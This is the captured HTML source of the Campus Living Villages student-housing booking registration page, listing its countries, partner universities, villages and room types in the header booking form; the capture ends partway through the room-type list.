

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://campuslivingvillages.com/booking/register/?BackURL=booking%2F33107%2Flease%2F1
body_size: 12218
content:
<!doctype html>
<html lang="en-US">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="author" content="infused.io limited">
    <meta name="csrf-token" content="1e7e28633863fc08044d30b5119cbfc2d9a4f437">
    
      <title>Booking - Campus Living Villages</title>
    
    <link rel="icon" href="/favicon.ico">
    <meta name="theme-color" content="#FEF6EC">

    <link rel="stylesheet" href="https://use.typekit.net/luz3mzc.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@3.1.0/dist/cookieconsent.css">
    <meta name="description" content="" />
    

    <meta property="og:title" content="Booking | Campus Living Villages" key="og-title" />
    <meta property="og:type" content="website" key="og-type" />
    <meta property="og:url" content="https://campuslivingvillages.com/booking/" key="og-url" />
    
    <meta
      property="og:description"
      content=""
      key="og-description"
    />
    
      

      

      
    

    

    
      <meta
        name="google-site-verification"
        content="9OBW5Bi10Qpo_nJiM9xlWJ1UmeIA_j00M0y3jPxTLr8"
      />

      
      <meta
        name="google-site-verification"
        content="rlyT6vJFeWG6wjZcbbVe-WCwvIuOxviaZFljuRfYp1U"
      />
    

    

    
    <link
      rel="alternate"
      hrefLang="x-default"
      href="https://campuslivingvillages.com/booking/"
    />

    
      
        <link rel="canonical" href="https://campuslivingvillages.com/booking/register/" />
      
    

    
    

    
      
        
          <style type="text/css">
          :root {
            --brand-primary: #469FBB !important;
            --brand-primary-text: #ffffff !important;
            --brand-primarytint: #BDD7E4 !important;
            --brand-primarytint-text: #2b3a44 !important;
            --brand-primarytint40: #ffffff !important;
            --brand-primaryctabutton: #FADC70 !important;
            --brand-headerbutton: #FADC70 !important;
            --brand-promotionstag: #FFDA5B !important;
            --brand-alternatebutton: #BDD7E4 !important;

            --brand-background1: #ffffff !important;
            --brand-background140: rgb(255, 255, 255, 0.4) !important;
            --brand-background2: #FAF3F4 !important;
            --brand-background240: rgb(250, 243, 244, 0.4) !important;
            --brand-background3: #E8F1F6 !important;
            --brand-background340: rgb(232, 241, 246, 0.4) !important;

            --brand-primary-rgb: 70, 159, 187 !important;
            --brand-primarytint-rgb: 189, 215, 228 !important;
            --brand-primaryctabutton-rgb: 250, 220, 112 !important;
            --brand-headerbutton-rgb: 250, 220, 112 !important;
            --brand-promotionstag-rgb: 255, 218, 91 !important;
            --brand-background1-rgb: 255, 255, 255 !important;
            --brand-background2-rgb: 250, 243, 244 !important;
            --brand-background3-rgb: 232, 241, 246 !important;
            --brand-alternatebutton-rgb: 189, 215, 228 !important;

            --brand-form: #00B0CA !important;
            --brand-form-rgb: 0 176 202 !important;
            
              --brand-form-arrow: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%2300B0CA' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");
              --brand-accordion-arrow: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%2300B0CA'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
            

            /*--brand-primary-d10*/
            /**/
          }

          </style>
        
      
    

    
      <script async src="https://static.srcspot.com/libs/melva.js" type="text/javascript"></script>
    
  <link rel="stylesheet" type="text/css" href="/_resources/themes/clv/dist/app/css/app.css?m=1768852091">
</head>
  <body
    class="StarRezBookingPage"
    
      
        data-theme="CLV Default"
        
         data-theme-primary-light
        
      
    
  >

    <div>
      <header class="d-print-none ">

  <nav class="navbar navbar-expand navbar-dark bg-dark fixed-top p-0" data-target="nav">
    <div class="customnav  ">
      

      

      <div class="container" data-target="mw-container">
        <div class="customnav__inner">
            <div class="customnav__brand">

              <div class="navbar-brand">
                
                
                  <a href="/"><img src="/_resources/themes/clv/dist/app/images/logo.svg" alt="Campus Living Villages"></a>
                
              
              </div>

            </div>

            <div class="customnav__nav">

              
                
  <a
    class="btn btn-warning"
    data-colour="HeaderButton"
    data-text-colour="Charcoal"
    data-bs-toggle="popover-custom"
    data-bs-placement="bottom"
    data-bs-html="true"
    data-bs-offset="0,15"
    data-bs-custom-class="popover--within-header"
  >Book Now</a>



<div class="popover-custom popover-header-form">
  <form id="CustomHeaderForm" class="popover-custom-body" data-override-url="">
    <div data-target='country-wrapper'>
      <label>I am/will be studying in</label>
      <select class="form-select form-custom" autocomplete="off">
        <option value="0">Select Country</option>
        
          <option value="/australia/" data-url-segment="australia" data-country-code="AUS">Australia</option>
        
          <option value="/united-kingdom/" data-url-segment="united-kingdom" data-country-code="GBR">United Kingdom</option>
        
          <option value="/united-states/" data-url-segment="united-states" data-country-code="USA">United States</option>
        
      </select>
    </div>

    <div data-target='cityorg-wrapper'>
      <label>At</label>
      <div class="options-pool" style="display: none;">
        
          <option value="/united-states/northwestern-state-university/" data-url-segment="northwestern-state-university" data-parent-url-segment="united-states">Northwestern State University</option>
        
          <option value="/united-states/university-of-houston/" data-url-segment="university-of-houston" data-parent-url-segment="united-states">University of Houston</option>
        
          <option value="/united-states/university-of-houston-clear-lake/" data-url-segment="university-of-houston-clear-lake" data-parent-url-segment="united-states">University of Houston - Clear Lake</option>
        
          <option value="/united-states/university-of-texas-san-antonio/" data-url-segment="university-of-texas-san-antonio" data-parent-url-segment="united-states">University of Texas San Antonio</option>
        
          <option value="/united-states/university-of-new-orleans/" data-url-segment="university-of-new-orleans" data-parent-url-segment="united-states">University of New Orleans</option>
        
          <option value="/united-states/university-of-missouri-st-louis/" data-url-segment="university-of-missouri-st-louis" data-parent-url-segment="united-states">University of Missouri - St Louis</option>
        
          <option value="/united-states/university-of-texas-at-tyler/" data-url-segment="university-of-texas-at-tyler" data-parent-url-segment="united-states">University of Texas at Tyler</option>
        
          <option value="/united-states/texas-state-technical-college/" data-url-segment="texas-state-technical-college" data-parent-url-segment="united-states">Texas State Technical College</option>
        
          <option value="/united-states/university-of-texas-at-arlington/" data-url-segment="university-of-texas-at-arlington" data-parent-url-segment="united-states">University of Texas at Arlington</option>
        
          <option value="/australia/sydney/" data-url-segment="sydney" data-parent-url-segment="australia">Sydney</option>
        
          <option value="/united-kingdom/birmingham/" data-url-segment="birmingham" data-parent-url-segment="united-kingdom">Birmingham</option>
        
          <option value="/australia/melbourne/" data-url-segment="melbourne" data-parent-url-segment="australia">Melbourne</option>
        
          <option value="/united-kingdom/bournemouth/" data-url-segment="bournemouth" data-parent-url-segment="united-kingdom">Bournemouth</option>
        
          <option value="/australia/gold-coast/" data-url-segment="gold-coast" data-parent-url-segment="australia">Gold Coast</option>
        
          <option value="/united-kingdom/leeds/" data-url-segment="leeds" data-parent-url-segment="united-kingdom">Leeds</option>
        
          <option value="/australia/perth/" data-url-segment="perth" data-parent-url-segment="australia">Perth</option>
        
          <option value="/united-kingdom/liverpool/" data-url-segment="liverpool" data-parent-url-segment="united-kingdom">Liverpool</option>
        
          <option value="/australia/darwin/" data-url-segment="darwin" data-parent-url-segment="australia">Darwin</option>
        
          <option value="/united-kingdom/london/" data-url-segment="london" data-parent-url-segment="united-kingdom">London</option>
        
          <option value="/united-kingdom/luton/" data-url-segment="luton" data-parent-url-segment="united-kingdom">Luton</option>
        
          <option value="/united-kingdom/manchester/" data-url-segment="manchester" data-parent-url-segment="united-kingdom">Manchester</option>
        
          <option value="/united-kingdom/newport/" data-url-segment="newport" data-parent-url-segment="united-kingdom">Newport</option>
        
          <option value="/united-kingdom/salford/" data-url-segment="salford" data-parent-url-segment="united-kingdom">Salford</option>
        
          <option value="/united-kingdom/sutton-bonington/" data-url-segment="sutton-bonington" data-parent-url-segment="united-kingdom">Sutton Bonington</option>
        
      </div>
      <select class="form-select form-custom" autocomplete="off">
        <option value="0">Select City</option>
        
      </select>
    </div>

    <div data-target='village-wrapper'>
      <label>Village</label>
      <div class="options-pool" style="display: none;">
        
          <option value="/australia/sydney/unsw-village/" data-type="village" data-url-segment="unsw-village" data-parent-url-segment="sydney" data-country="AUS" data-starrez-category-id="9" >UNSW Village</option>
        
          <option value="/australia/darwin/cdu-casuarina/" data-type="village" data-url-segment="cdu-casuarina" data-parent-url-segment="darwin" data-country="AUS" data-starrez-category-id="1142" >CDU Village Casuarina Campus</option>
        
          <option value="/united-kingdom/sutton-bonington/bonington-student-village/" data-type="village" data-url-segment="bonington-student-village" data-parent-url-segment="sutton-bonington" data-country="GBR" data-starrez-category-id="16" >Bonington Student Village</option>
        
          <option value="/united-kingdom/luton/fitzroy-court/" data-type="village" data-url-segment="fitzroy-court" data-parent-url-segment="luton" data-country="GBR" data-starrez-category-id="3" >Fitzroy Court</option>
        
          <option value="/united-kingdom/london/mcmillan/" data-type="village" data-url-segment="mcmillan" data-parent-url-segment="london" data-country="GBR" data-starrez-category-id="14" >McMillan Student Village</option>
        
          <option value="/united-kingdom/leeds/burley-road/" data-type="village" data-url-segment="burley-road" data-parent-url-segment="leeds" data-country="GBR" data-starrez-category-id="19" >Burley Road</option>
        
          <option value="/united-states/northwestern-state-university/university-columns-nsu-housing/" data-type="village" data-url-segment="university-columns-nsu-housing" data-parent-url-segment="northwestern-state-university" data-country="USA" data-starrez-category-id="9" data-allow-cross-bookings="true" data-cross-village-category-ids="1,2,3,9,43,42">University Columns</option>
        
          <option value="/australia/perth/murdoch-university-village/" data-type="village" data-url-segment="murdoch-university-village" data-parent-url-segment="perth" data-country="AUS" data-starrez-category-id="16" >Murdoch University Village</option>
        
          <option value="/united-states/university-of-houston/cambridge-oaks-uh-housing/" data-type="village" data-url-segment="cambridge-oaks-uh-housing" data-parent-url-segment="university-of-houston" data-country="USA" data-starrez-category-id="17" >Cambridge Oaks</option>
        
          <option value="/united-states/university-of-texas-at-arlington/centennial-court-uta-housing/" data-type="village" data-url-segment="centennial-court-uta-housing" data-parent-url-segment="university-of-texas-at-arlington" data-country="USA" data-starrez-category-id="21" >Centennial Court</option>
        
          <option value="/united-states/university-of-houston-clear-lake/university-forest-uhcl-housing/" data-type="village" data-url-segment="university-forest-uhcl-housing" data-parent-url-segment="university-of-houston-clear-lake" data-country="USA" data-starrez-category-id="16" >University Forest</option>
        
          <option value="/australia/gold-coast/griffith-university-village/" data-type="village" data-url-segment="griffith-university-village" data-parent-url-segment="gold-coast" data-country="AUS" data-starrez-category-id="10" >Griffith University Village</option>
        
          <option value="/united-states/university-of-texas-at-tyler/university-pines-ut-tyler-housing/" data-type="village" data-url-segment="university-pines-ut-tyler-housing" data-parent-url-segment="university-of-texas-at-tyler" data-country="USA" data-starrez-category-id="23" >University Pines</option>
        
          <option value="/united-states/northwestern-state-university/university-place-nsu-housing/" data-type="village" data-url-segment="university-place-nsu-housing" data-parent-url-segment="northwestern-state-university" data-country="USA" data-starrez-category-id="43" data-allow-cross-bookings="true" data-cross-village-category-ids="1,2,3,9,43,42">University Place</option>
        
          <option value="/united-kingdom/leeds/arena-village/" data-type="village" data-url-segment="arena-village" data-parent-url-segment="leeds" data-country="GBR" data-starrez-category-id="11" >Arena Village</option>
        
          <option value="/australia/perth/ecu-village-bunbury/" data-type="village" data-url-segment="ecu-village-bunbury" data-parent-url-segment="perth" data-country="AUS" data-starrez-category-id="250" >ECU Village Bunbury</option>
        
          <option value="/united-kingdom/birmingham/belgrave-view/" data-type="village" data-url-segment="belgrave-view" data-parent-url-segment="birmingham" data-country="GBR" data-starrez-category-id="40" >Belgrave View</option>
        
          <option value="/united-kingdom/london/prince-consort-village/" data-type="village" data-url-segment="prince-consort-village" data-parent-url-segment="london" data-country="GBR" data-starrez-category-id="27" >Prince Consort Village</option>
        
          <option value="/united-states/university-of-new-orleans/privateer-place-uno-housing/" data-type="village" data-url-segment="privateer-place-uno-housing" data-parent-url-segment="university-of-new-orleans" data-country="USA" data-starrez-category-id="20" >Privateer Place</option>
        
          <option value="/united-states/university-of-missouri-st-louis/university-meadows-umsl-housing/" data-type="village" data-url-segment="university-meadows-umsl-housing" data-parent-url-segment="university-of-missouri-st-louis" data-country="USA" data-starrez-category-id="19" >University Meadows</option>
        
          <option value="/australia/sydney/student-village-north-ryde/" data-type="village" data-url-segment="student-village-north-ryde" data-parent-url-segment="sydney" data-country="AUS" data-starrez-category-id="12" >Student Village North Ryde</option>
        
          <option value="/united-states/university-of-texas-san-antonio/university-oaks-utsa-student-apartments/" data-type="village" data-url-segment="university-oaks-utsa-student-apartments" data-parent-url-segment="university-of-texas-san-antonio" data-country="USA" data-starrez-category-id="22" >University Oaks</option>
        
          <option value="/australia/melbourne/student-village-the-university-of-melbourne-campus/" data-type="village" data-url-segment="student-village-the-university-of-melbourne-campus" data-parent-url-segment="melbourne" data-country="AUS" data-starrez-category-id="627" >Student Village, The University of Melbourne Campus</option>
        
          <option value="/united-states/texas-state-technical-college/village-oaks-tstc-waco-housing/" data-type="village" data-url-segment="village-oaks-tstc-waco-housing" data-parent-url-segment="texas-state-technical-college" data-country="USA" data-starrez-category-id="11" >Village Oaks</option>
        
          <option value="/united-kingdom/liverpool/albert-court/" data-type="village" data-url-segment="albert-court" data-parent-url-segment="liverpool" data-country="GBR" data-starrez-category-id="15" >Albert Court</option>
        
          <option value="/australia/sydney/sydney-university-village/" data-type="village" data-url-segment="sydney-university-village" data-parent-url-segment="sydney" data-country="AUS" data-starrez-category-id="8" >Sydney University Village</option>
        
          <option value="/united-kingdom/london/chesterman-house/" data-type="village" data-url-segment="chesterman-house" data-parent-url-segment="london" data-country="GBR" data-starrez-category-id="30" >Chesterman House, Goldsmiths Student Village</option>
        
          <option value="/australia/perth/ecu-village-joondalup/" data-type="village" data-url-segment="ecu-village-joondalup" data-parent-url-segment="perth" data-country="AUS" data-starrez-category-id="251" >ECU Village Joondalup</option>
        
          <option value="/united-states/northwestern-state-university/varnado-hall-nsu-housing/" data-type="village" data-url-segment="varnado-hall-nsu-housing" data-parent-url-segment="northwestern-state-university" data-country="USA" data-starrez-category-id="42" data-allow-cross-bookings="true" data-cross-village-category-ids="1,2,3,9,43,42">Varnado Hall</option>
        
          <option value="/australia/sydney/western-sydney-university-village-parramatta/" data-type="village" data-url-segment="western-sydney-university-village-parramatta" data-parent-url-segment="sydney" data-country="AUS" data-starrez-category-id="14" >Western Sydney University Village Parramatta</option>
        
          <option value="/united-kingdom/london/raymont-hall/" data-type="village" data-url-segment="raymont-hall" data-parent-url-segment="london" data-country="GBR" data-starrez-category-id="30" >Raymont Hall, Goldsmiths Student Village</option>
        
          <option value="/australia/perth/ecu-village-mount-lawley/" data-type="village" data-url-segment="ecu-village-mount-lawley" data-parent-url-segment="perth" data-country="AUS" data-starrez-category-id="249" >ECU Village Mount Lawley</option>
        
          <option value="/united-kingdom/london/surrey-house/" data-type="village" data-url-segment="surrey-house" data-parent-url-segment="london" data-country="GBR" data-starrez-category-id="30" >Surrey House, Goldsmiths Student Village</option>
        
          <option value="/united-kingdom/manchester/rusholme-place/" data-type="village" data-url-segment="rusholme-place" data-parent-url-segment="manchester" data-country="GBR" data-starrez-category-id="18" >Rusholme Place</option>
        
          <option value="/united-kingdom/newport/newport-student-village/" data-type="village" data-url-segment="newport-student-village" data-parent-url-segment="newport" data-country="GBR" data-starrez-category-id="13" >Newport Student Village</option>
        
          <option value="/united-kingdom/salford/john-lester-and-eddie-colman-courts/" data-type="village" data-url-segment="john-lester-and-eddie-colman-courts" data-parent-url-segment="salford" data-country="GBR" data-starrez-category-id="6" >John Lester and Eddie Colman Courts</option>
        
          <option value="/united-kingdom/salford/peel-park-quarter/" data-type="village" data-url-segment="peel-park-quarter" data-parent-url-segment="salford" data-country="GBR" data-starrez-category-id="29" >Peel Park Quarter</option>
        
          <option value="/united-kingdom/bournemouth/lyme-regis-house/" data-type="village" data-url-segment="lyme-regis-house" data-parent-url-segment="bournemouth" data-country="GBR" data-starrez-category-id="9" >Lyme Regis House</option>
        
          <option value="/united-kingdom/bournemouth/chesil-house/" data-type="village" data-url-segment="chesil-house" data-parent-url-segment="bournemouth" data-country="GBR" data-starrez-category-id="9" >Chesil House</option>
        
          <option value="/united-kingdom/bournemouth/cranborne-house/" data-type="village" data-url-segment="cranborne-house" data-parent-url-segment="bournemouth" data-country="GBR" data-starrez-category-id="47" >Cranborne House</option>
        
          <option value="/united-kingdom/bournemouth/okeford-house/" data-type="village" data-url-segment="okeford-house" data-parent-url-segment="bournemouth" data-country="GBR" data-starrez-category-id="9" >Okeford House</option>
        
      </div>
      <select class="form-select form-custom" autocomplete="off">
        <option value="0">Select Village</option>
      </select>
    </div>

    <div data-target='roomspage-wrapper'>
      <label>I want to live in a</label>
      <div class="options-pool" style="display: none;">
        
          <option value="/united-states/northwestern-state-university/university-columns-nsu-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="university-columns-nsu-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/united-kingdom/london/chesterman-house/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="chesterman-house">En-suite Rooms</option>
        
          <option value="/united-kingdom/london/raymont-hall/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="raymont-hall">En-suite Rooms</option>
        
          <option value="/united-states/university-of-texas-at-arlington/centennial-court-uta-housing/four-bedroom-two-bathoom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathoom" data-parent-url-segment="centennial-court-uta-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/united-states/university-of-new-orleans/privateer-place-uno-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="privateer-place-uno-housing">Studio</option>
        
          <option value="/australia/sydney/sydney-university-village/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="sydney-university-village">Shared Apartment</option>
        
          <option value="/united-states/university-of-missouri-st-louis/university-meadows-umsl-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="university-meadows-umsl-housing">Studio</option>
        
          <option value="/united-states/university-of-houston/cambridge-oaks-uh-housing/one-bedroom-one-bathroom/" data-type="roomspage" data-url-segment="one-bedroom-one-bathroom" data-parent-url-segment="cambridge-oaks-uh-housing">One Bedroom, One Bathroom</option>
        
          <option value="/united-states/university-of-houston-clear-lake/university-forest-uhcl-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="university-forest-uhcl-housing">Studio</option>
        
          <option value="/united-kingdom/london/surrey-house/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="surrey-house">Cluster Room</option>
        
          <option value="/united-states/texas-state-technical-college/village-oaks-tstc-waco-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="village-oaks-tstc-waco-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/australia/gold-coast/griffith-university-village/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="griffith-university-village">Shared Apartment</option>
        
          <option value="/united-states/university-of-texas-at-tyler/university-pines-ut-tyler-housing/two-bedroom-one-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-one-bathroom" data-parent-url-segment="university-pines-ut-tyler-housing">Two Bedroom, One Bathroom</option>
        
          <option value="/united-kingdom/london/prince-consort-village/cluster-flat/" data-type="roomspage" data-url-segment="cluster-flat" data-parent-url-segment="prince-consort-village">Cluster Room</option>
        
          <option value="/australia/sydney/student-village-north-ryde/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="student-village-north-ryde">Shared Apartment</option>
        
          <option value="/australia/perth/ecu-village-mount-lawley/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="ecu-village-mount-lawley">Shared Apartment</option>
        
          <option value="/australia/sydney/western-sydney-university-village-parramatta/shared-apartment/" data-type="roomspage" data-url-segment="shared-apartment" data-parent-url-segment="western-sydney-university-village-parramatta">Shared apartment </option>
        
          <option value="/united-kingdom/salford/peel-park-quarter/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="peel-park-quarter">En-suite Rooms</option>
        
          <option value="/united-kingdom/bournemouth/chesil-house/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="chesil-house">En-suite Rooms</option>
        
          <option value="/united-kingdom/bournemouth/okeford-house/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="okeford-house">En-suite Rooms</option>
        
          <option value="/united-kingdom/bournemouth/lyme-regis-house/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="lyme-regis-house">En-suite Rooms</option>
        
          <option value="/united-states/northwestern-state-university/university-place-nsu-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="university-place-nsu-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/united-kingdom/birmingham/belgrave-view/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="belgrave-view">En-suite Rooms</option>
        
          <option value="/united-kingdom/sutton-bonington/bonington-student-village/en-suite-rooms/" data-type="roomspage" data-url-segment="en-suite-rooms" data-parent-url-segment="bonington-student-village">En-suite Rooms</option>
        
          <option value="/united-kingdom/liverpool/albert-court/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="albert-court">En-suite Rooms</option>
        
          <option value="/united-states/northwestern-state-university/varnado-hall-nsu-housing/double/" data-type="roomspage" data-url-segment="double" data-parent-url-segment="varnado-hall-nsu-housing">Double</option>
        
          <option value="/united-kingdom/luton/fitzroy-court/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="fitzroy-court">En-suite Rooms</option>
        
          <option value="/united-states/university-of-texas-san-antonio/university-oaks-utsa-student-apartments/two-bedroom-one-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-one-bathroom" data-parent-url-segment="university-oaks-utsa-student-apartments">Two Bedroom, One Bathroom</option>
        
          <option value="/united-kingdom/newport/newport-student-village/ensuite/" data-type="roomspage" data-url-segment="ensuite" data-parent-url-segment="newport-student-village">En-suite Rooms</option>
        
          <option value="/australia/perth/murdoch-university-village/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="murdoch-university-village">Shared Apartment</option>
        
          <option value="/australia/sydney/western-sydney-university-village-parramatta/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="western-sydney-university-village-parramatta">Studio</option>
        
          <option value="/united-kingdom/sutton-bonington/bonington-student-village/cluster-room/" data-type="roomspage" data-url-segment="cluster-room" data-parent-url-segment="bonington-student-village">Rooms with Shared Bathroom</option>
        
          <option value="/united-kingdom/bournemouth/cranborne-house/en-suite-rooms/" data-type="roomspage" data-url-segment="en-suite-rooms" data-parent-url-segment="cranborne-house">En-suite Rooms</option>
        
          <option value="/united-states/university-of-texas-at-tyler/university-pines-ut-tyler-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="university-pines-ut-tyler-housing">Studio</option>
        
          <option value="/united-kingdom/salford/john-lester-and-eddie-colman-courts/cluster-room/" data-type="roomspage" data-url-segment="cluster-room" data-parent-url-segment="john-lester-and-eddie-colman-courts">Rooms with Shared Bathroom</option>
        
          <option value="/united-states/texas-state-technical-college/village-oaks-tstc-waco-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="village-oaks-tstc-waco-housing">Studio</option>
        
          <option value="/united-states/northwestern-state-university/university-columns-nsu-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="university-columns-nsu-housing">Studio</option>
        
          <option value="/united-states/northwestern-state-university/university-place-nsu-housing/four-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathroom" data-parent-url-segment="university-place-nsu-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/united-states/university-of-houston-clear-lake/university-forest-uhcl-housing/four-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathroom" data-parent-url-segment="university-forest-uhcl-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/united-states/university-of-missouri-st-louis/university-meadows-umsl-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="university-meadows-umsl-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/united-states/university-of-new-orleans/privateer-place-uno-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="privateer-place-uno-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/australia/sydney/student-village-north-ryde/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="student-village-north-ryde">1 Bedroom Apartment</option>
        
          <option value="/united-states/university-of-texas-san-antonio/university-oaks-utsa-student-apartments/one-bedroom-one-bathroom/" data-type="roomspage" data-url-segment="one-bedroom-one-bathroom" data-parent-url-segment="university-oaks-utsa-student-apartments">One Bedroom, One Bathroom</option>
        
          <option value="/united-states/university-of-texas-at-arlington/centennial-court-uta-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="centennial-court-uta-housing">Studio</option>
        
          <option value="/australia/melbourne/student-village-the-university-of-melbourne-campus/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="student-village-the-university-of-melbourne-campus">Shared Apartment</option>
        
          <option value="/australia/sydney/sydney-university-village/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="sydney-university-village">Studio</option>
        
          <option value="/australia/perth/ecu-village-mount-lawley/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="ecu-village-mount-lawley">Studio</option>
        
          <option value="/australia/perth/ecu-village-bunbury/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="ecu-village-bunbury">Shared Apartment</option>
        
          <option value="/united-kingdom/london/surrey-house/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="surrey-house">Studio</option>
        
          <option value="/australia/sydney/unsw-village/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="unsw-village">Shared Apartment</option>
        
          <option value="/united-kingdom/london/raymont-hall/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="raymont-hall">Studio Apartment</option>
        
          <option value="/united-kingdom/newport/newport-student-village/apartment/" data-type="roomspage" data-url-segment="apartment" data-parent-url-segment="newport-student-village">Apartment</option>
        
          <option value="/united-kingdom/bournemouth/chesil-house/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="chesil-house">Studio</option>
        
          <option value="/united-kingdom/bournemouth/okeford-house/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="okeford-house">Studio</option>
        
          <option value="/united-kingdom/bournemouth/lyme-regis-house/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="lyme-regis-house">Studio</option>
        
          <option value="/australia/gold-coast/griffith-university-village/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="griffith-university-village">Studio</option>
        
          <option value="/australia/perth/ecu-village-joondalup/shared/" data-type="roomspage" data-url-segment="shared" data-parent-url-segment="ecu-village-joondalup">Shared Apartment</option>
        
          <option value="/united-kingdom/luton/fitzroy-court/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="fitzroy-court">Studio</option>
        
          <option value="/united-kingdom/london/prince-consort-village/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="prince-consort-village">Studio</option>
        
          <option value="/united-kingdom/sutton-bonington/bonington-student-village/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="bonington-student-village">Studio</option>
        
          <option value="/australia/sydney/sydney-university-village/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="sydney-university-village">1 Bedroom Apartment </option>
        
          <option value="/united-states/university-of-texas-san-antonio/university-oaks-utsa-student-apartments/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="university-oaks-utsa-student-apartments">Studio</option>
        
          <option value="/united-states/university-of-texas-at-arlington/centennial-court-uta-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="centennial-court-uta-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/united-kingdom/salford/john-lester-and-eddie-colman-courts/cluster-room-accessible/" data-type="roomspage" data-url-segment="cluster-room-accessible" data-parent-url-segment="john-lester-and-eddie-colman-courts">Rooms with Shared Bathroom (Accessible)</option>
        
          <option value="/australia/darwin/cdu-casuarina/dorm/" data-type="roomspage" data-url-segment="dorm" data-parent-url-segment="cdu-casuarina">Dorm room</option>
        
          <option value="/united-kingdom/bournemouth/cranborne-house/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="cranborne-house">Studio</option>
        
          <option value="/united-kingdom/leeds/burley-road/en-suite-rooms-double-bed/" data-type="roomspage" data-url-segment="en-suite-rooms-double-bed" data-parent-url-segment="burley-road">En-suite Rooms (Double Bed)</option>
        
          <option value="/united-states/university-of-new-orleans/privateer-place-uno-housing/four-bedroom-two-bathoom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathoom" data-parent-url-segment="privateer-place-uno-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/united-states/university-of-missouri-st-louis/university-meadows-umsl-housing/four-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathroom" data-parent-url-segment="university-meadows-umsl-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/australia/perth/ecu-village-bunbury/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="ecu-village-bunbury">1 Bedroom Apartment </option>
